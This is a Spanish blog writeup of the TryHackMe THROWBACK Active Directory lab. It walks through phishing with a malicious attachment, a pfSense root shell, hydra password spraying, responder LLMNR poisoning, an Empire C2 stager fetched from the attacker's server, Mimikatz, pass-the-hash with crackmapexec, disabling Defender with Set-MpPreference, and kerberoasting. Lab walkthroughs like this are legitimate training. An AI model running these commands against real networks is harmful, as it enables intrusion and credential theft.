
Hola a todos, mi nombre es Mario (M4VS) y hoy me estreno en el blog con el writeup del laboratorio THROWBACK de la plataforma de entrenamiento en ciberseguridad TryHackMe.
Se trata de un laboratorio de Directorio Activo que enseña los fundamentos y conceptos básicos para atacar una red de Windows. La red simula un entorno corporativo realista que tiene varios vectores de ataque que esperarías encontrar en las organizaciones de hoy.
En todo momento las explicaciones son guiadas y acorde lo que vamos a necesitar. Si bien es cierto que habrá que buscar por internet y profundizar si eres nuevo, pero es un contenido explicado punto con punto. En cada sección nos realizan unas preguntas que tenemos que responder y nos ayudan a ir dirigiendo nuestra búsqueda de las flags.
Los conocimientos que se tocan en este laboratorio son:
- Phishing & OSINT
- Offensive Powershell
- Conceptos básicos de Active Directory
- Abuso de Kerberos
- Creación de Macros maliciosas
- Enumeración & Explotación de Active Directory
- Atacar Servidores de Correo
- Firewall Pivoting
- C2 Frameworks
- Abuso de las relaciones de confianza entre dominios.
Se dará una explicación global de los diferentes apartados siguiendo el orden del enunciado y se mantendrá la “privacidad” en las imágenes para no desvelar información sensible y poder resolverlo.
¡Comenzamos la aventura!
Una vez escaneamos la red con nmap (mi segmento de red asignado fue 10.200.32.0/24) para ir viendo activos, puertos y servicios expuestos, nos damos cuenta de que tenemos lo siguiente:
- 10.200.32.219 – THROWBACK-PROD, puertos expuestos: 22, 80, 135, 139,445, 3389
- 10.200.32.232 – THROWBACK-MAIL, puertos expuestos: 22, 80, 143, 993
- 10.200.32.138 – FW01, puertos expuestos: 22, 80, 53, 443
Echamos un vistazo a la IP de THROWBACK-PROD nos proporciona información y datos de la compañía. Importante para ir enumerando.
En THROWBACK-MAIL nos fijamos que tiene credenciales en el login para acceder al gestor de correo de SquirrelMail-> tbh*****:Welcome*****.
En la bandeja de entrada tenemos 2 correos:

Nuestro primer contacto al encontramos una FLAG.
En bandeja de salida tenemos varios correos, sobre un problema de actualización interno. Hay que tomar nota porque esa estrategia nos hará falta más adelante usando un adjunto malicioso 😉
Revisar bien el menú de correo porque hay otra flag que necesitamos meter en nuestro panel de flags.
En el FW01 tenemos un panel de login pfSense, buscando un poco por internet encontramos las credenciales por defecto.
Tenemos un panel de control que si vamos a Diagnostics / Command Prompt abajo del todo tenemos la posibilidad de ejecutar comandos php.
Dejando un nc a la escucha obtenemos una Shell con máximos privilegios que nos permite interactuar con el servidor.

Al preguntar en el enunciado de la plataforma sobre los logs, nos dirigimos a /var/logs y encontramos una flag.
Además, podemos obtener unas credenciales válidas de acceso en un fichero que no es de los que hay por defecto: “lo***.log”.
Ojo que la otra flag de la sección es la de root 😉
El siguiente apartado de nuestro laboratorio consiste en hacerle al servidor de MAIL, password spraying para sacar credenciales. Usamos hydra con la lista de usuarios que sacamos de la bandeja de salida en el correo. Para saber qué parámetros se usan en hydra, interceptamos un login con burp:

Tenemos el comando:
hydra -L users.txt -p passwords.txt 10.200.32.232 http-post-form ‘/src/redirect.php:<login_username>=^USER^&<secretkey>=^PASS^:F=incorrect’ -v
Nos da el resultado de credenciales válidas para continuar.
¡Nos ponemos manos a la obra con el phishing!
Para ello tenemos que utilizar la idea del fichero adjunto “NotAShell.exe” que hemos visto anteriormente. Creamos uno nosotros y se lo enviamos a todos los empleados.

Tras unos minutos y dejando un handler a la escucha, la sesión llega por el usuario de b*****j:

Hemos comprometido el equipo THROWBACK-WS01 y tenemos que encontrar las flags.
Desde la sesión meterpreter abrimos una Shell y podemos recurrir al truquillo ancestral de buscar recursivamente en directorios con “dir /b/s root.txt” y “dir /b/s user.txt”.
Desde nuestra sesión meterpreter, podemos realizar un volcado de hashes para seguir recopilando información y, aparte, porque nos harán falta:

El siguiente punto consiste en el envenenamiento LLMNR y esperar a obtener respuestas NTLM…. Para ello lanzamos la herramienta “responder -I tun0 -rdw -v”:

Capturamos un nuevo usuario con IP 10.200.32.219 – THROWBACK\P*****J con su hash correspondiente. Siguiente movimiento es crackear con hashcat este hash que hemos encontrado y el hash que encontramos en pfSense.
Leyendo detenidamente el enunciado, nos introducen en un nuevo concepto de Google colab.
https://colab.research.google.com/github/someshkar/colabcat/blob/master/colabcat.ipynb
El resultado es sorprendente una vez subidos al Drive los ficheros del hash, las rules y el rockyou y lanzar hashcat desde el colab:


Obtenemos nuevas credenciales y las guardamos bien.
El siguiente punto fue totalmente nuevo para mí, sí sabía de la teoría, pero no había tenido la oportunidad de usar un servidor de comando y control: C2.
Para configurar nuestro C2 instalamos el starkiller, empire y demás configuraciones que nos van explicando en el enunciado.

Una vez todo en configurado, entramos al panel de Starkiller y creamos el listener que se va a mantener a la escucha:

El siguiente paso es generar el stager (payload que se envía al objetivo para conseguir un agente con el que interactuar):
Descargamos el stager a Downloads y creamos un server en Python:

Ahora nos conectamos mediante ssh con el usuario P*****J a THROWBACK-PROD, cargamos un powershell para descargar nuestro fichero del server en Python:

En el momento que lo hemos ejecutado “.\launcher.bat”, en el panel de control del starkiller ahora tenemos un nuevo agente. Si nos aparece con fondo rojo es porque no está respondiendo bien ante el C2 server.
Hacemos uso de dicho agente para leer y cargar en nuestro C2 el módulo “seatbelt” para recopilar información y elevar privilegios. Esperamos unos minutos a su ejecución y nos vuelca información sobre el sistema.
De entre la información resultante, podemos saber qué tipo de usuarios tiene el sistema:

De esa información extraemos credenciales válidas-> B*****J: 7***x6*****3vC*****9
Viendo la explicación del enunciado, nos damos cuenta de que no nos ha devuelto la información que me tendría que devolver… ¿momento del reset? De momento no.

La mejor alternativa es subir el binario compilado de SeatBelt y ejecutamos desde el RDP del usuario B*****J en THROWBACK-PROD. Ahora sí nos encontramos en “=========CredEnum=======” información relevante:

Ojo, que con esas credenciales podemos encontrar otra flag.
Si utilizamos las credenciales de P*****J y lanzamos el binario de seatbelt, obtenemos aún más información que necesitamos:

Ahora desde esta sesión y habiendo ejecutado “seatbelt” podemos utilizar “runas” con las credenciales de administrador guardadas dentro del administrador de credenciales para conseguir elevar privilegios.

Una vez dentro, tendremos que buscar la flag que nos corresponde y también podremos ejecutar el stager “.bat” para conseguir otro agente en nuestro C2:

Si seguimos el enunciado nos va guiando en el proceso para extraer credenciales de memoria con Mimikatz desde el modulo mimikatz del C2 “starkiller”.

Una vez ejecutado nos devuelve credenciales jugosas que se muestra automáticamente en el apartado de Credentials del C2:
Ahora que ya tenemos algunos footholds y vemos que la red está segmentada debidamente, tenemos que hacer uso del pivoting mediante proxychains.
Para ello necesitamos una sesión meterpreter en THROWBACK-PROD, crearemos un .exe malicioso con msfvenom y lo subiremos a dicho equipo con el usuario de P*****J mediante una petición a nuestro servidor en python:

Dejando un multi/handler a la escucha obtenemos sesión meterpreter cuando se ejecute dicho ejecutable.
Aprovechamos nuestra sesión meterpreter para realizar un escaneo ARP en la red y así tener una enumeración de los equipos activos de la red:


Ahora vamos con el tema proxychains (totalmente nuevo para mi) y tenemos que lanzar el proxyserver. Usaremos el módulo autoroute de metasploit para indicarle la subnet y la sesión meterpreter:

Y configuraremos el proxyserver con el módulo socks4a:

Ojo, parte fundamental el editar nano /etc/proxychains.conf para incluir nuestro servidor y puerto.
Mediante proxychains podemos ejecutar comandos, por ejemplo, ssh para ir pivotando por la red con credenciales válidas.

El enunciado nos explica también como hacer proxychains con el navegador y el uso de la extensión de foxyproxy.
Ahora que hemos enumerado y atacado todos los vectores iniciales podemos empezar a recoger las credenciales que conocemos, así como los puntos de apoyo que tenemos en la red, para ver cómo podríamos movernos lateralmente a través de la red.
Lo primero que hay que hacer cuando tenemos credenciales, pero no sabemos qué hacer con ellas es realizar la técnica de movimiento lateral PassTheHash.
Usaremos la herramienta de crackmapexec para realizar ese proceso en la red
Un ejemplo de ejecución de cme:
proxychains python3 crackmapexec.py smb 10.200.32.0/24 -u Administrator -d Throwback.local -H a0********258***************47a
En este momento tenemos que hacer una recopilación de credenciales conocidas, tenemos:
B*****J, P*****J, Administrator, admin-p*****j,… ojo! No nos olvidemos de H*******W :1c*********************364 y de M*****F:Su******20 😉
Como la pregunta del enunciado nos la dirige hacia el equipo THROWBACK-WS01 , indicamos la ip como la 10.200.32.222 y ejecutamos mediante proxychains el crackmapexec. Se podría lanzar a toda la red y ya comprobar credenciales en los equipos que haya visibilidad.
Ejemplo de ejecución de cme con el usuario B*****J

Utilizamos proxychains y ssh con algunas de las credenciales que tenemos para conectarnos al THROWBACK-WS01 y continuamos con el apartado del BloodHound.
Después de haber subido el ingestor Sharphound.ps1 al equipo 10.200.32.222 (mediante wget a mi server en python), el siguiente paso es cargarlo y ejecutarlo. Nos encontramos con un bloqueo del antivirus.

Toca informarse un poco de las medidas de evasión y con el comando “Set-MpPreference -DisableRealtimeMonitoring $true”, conseguimos evadir las medidas de protección para cargar el ps1.

Recolectamos con el commando “Invoke-Bloodhound -CollectionMethod All -Domain THROWBACK.local -ZipFileName loot.zip”

Moveremos el archivo comprimido resultante “*_loot.zip” a nuestro Kali usando, por ejemplo, ssh por proxychains:

Siguiente paso es abrir neo4j console + bloodhound para subir el zip y analizarlo.
Para responder las preguntas de la plataforma que nos corresponde y encontrar las flags asociadas, consultamos las querys necesarias:
– Kerberoastable accounts: S********e
– Map domains trusts-> c*******e.local
– Find all Domains Admins -> ojo con alguna descripción de usuarios 😉
Una vez tenemos control sobre la estructura del dominio y sabemos qué usuarios nos pueden hacer falta en el siguiente apartado, retomamos proxychains y haremos uso de la herramienta de impacket: GetUserSPN.
En este momento el enunciado nos indica la ip 10.200.32.117 como equipo objetivo…. (Si recordamos nuestro escaneo ARP, podemos ver la IP activa y que si la escaneamos corresponde al DC).
Retomando lo que nos piden en este apartado, realizaremos uno de los ataques más conocidos en Kerberos, el kerberoasting attack. Este ataque permite a un usuario solicitar un ticket de servicio para cualquier servicio con un SPN registrado y luego usar ese ticket para romper la contraseña del servicio.
Necesitaremos, como se dijo antes, tener instalada la herramienta “impacket” y utilizar el módulo de GetUserSPN. Lo ejecutaremos con unas credenciales de usuario válidas sobre la ip de DC que hemos marcado como objetivo:


Guardamos en un txt el hash resultante y usamos hashcat para romperlo, comprobamos el módulo que tenemos que usar con:

Ejecutamos el comando “hashcat -m 13100 -a 0 hash.txt rockyou.txt –force” y obtenemos unas nuevas credenciales a usar -> S********e:m*********0
